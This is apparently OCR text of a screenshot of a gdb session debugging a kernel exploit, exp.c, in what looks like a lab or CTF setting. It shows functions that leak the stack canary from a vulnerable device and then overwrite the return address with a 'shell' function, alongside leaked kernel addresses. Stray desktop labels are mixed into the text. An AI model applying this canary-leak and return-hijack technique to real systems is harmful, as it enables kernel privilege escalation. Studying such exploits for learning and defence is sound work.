 ./runtmp.sh × gdb --nx vmlinux -tui ×
exp.c
67 void leak(){
68 unsigned n = 20;
69 unsigned long leak[n];
回收站
70 ssize_t r = read(global_fd,leak,sizeof(leak));
>71 canary = leak[16];
72 printf("[*] leaked canary:%lx\n",canary);
73 }
vmware
74
75 void pwn(){
76 unsigned n = 50;
77 unsigned long payload[n];
78 unsigned off = 16;
79 payload[off++] = canary;
80 payload[off++] = 0x0;
81 payload[off++] = 0x0;
82 payload[off++] = 0x0;
83 payload[off++] = (unsigned long)shell;
84 printf("[*] Prepare pwn");
85 ssize_t w = write(global_fd,payload,sizeof(payload));
86 }
87
88
89
90 int main(){
91 save_status();
remote Thread 1 In: leak L71 PC: 0x4003f7
n = 20
leak = {0, 4198342, 206158430216, 140732584452560, 140732584452368, 7745625383346053182, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4196765, 0, 4196804, 0, 140732584453081}
r = 0
(gdb) n
(gdb) i loc
n = 20
leak = {18446612682328159616, 18446744073709551615, 16433587573012952320, 18446612682313922832, 18446683600571858536, 4, 18446612682313922816, 18446683600571858672, 18446612682313922816,
18446683600571858560, 18446744071587553351, 18446744071587553351, 18446612682313922816, 0, 140732584452320, 18446683600571858592, 16433587573012952320, 160, 0, 18446683600571858648}
r = 160
(gdb) p/x leak
$1 = {0xffff88800f62b580, 0xffffffffffffffff, 0xe40fd4d42ab5f500, 0xffff88800e897910, 0xffffc900001bfe68, 0x4, 0xffff88800e897900, 0xffffc900001bfef0, 0xffff88800e897900,
0xffffc900001bfe80, 0xffffffff8184e047, 0xffffffff8184e047, 0xffff88800e897900, 0x0, 0x7ffedbb460e0, 0xffffc900001bfea0, 0xe40fd4d42ab5f500, 0xa0, 0x0, 0xffffc900001bfed8}
(gdb)